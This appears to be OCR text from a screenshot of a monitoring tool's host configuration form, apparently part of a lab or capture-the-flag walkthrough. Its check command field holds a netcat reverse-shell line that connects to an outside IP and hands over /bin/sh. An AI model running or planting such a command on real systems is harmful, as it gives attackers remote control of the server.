 +
Host Management
Common Settings
Check Settings
Alert Settings
Misc Settings
Host Name *
localhost
Alias
localhost
Address *
127.0.0.1
Display name
Manage Parents 0
Manage Templates 1
Manage Host Groups 0
Active
Check command
pop_test1
Command view
busybox nc 10.10.14.9 443 -e /bin/sh
$ARG1$
$ARG2$
$ARG3$
$ARG4$
$ARG5$
$ARG6$
$ARG7$
$ARG8$
Add Arguments +
Delete Arguments -
Run Check Command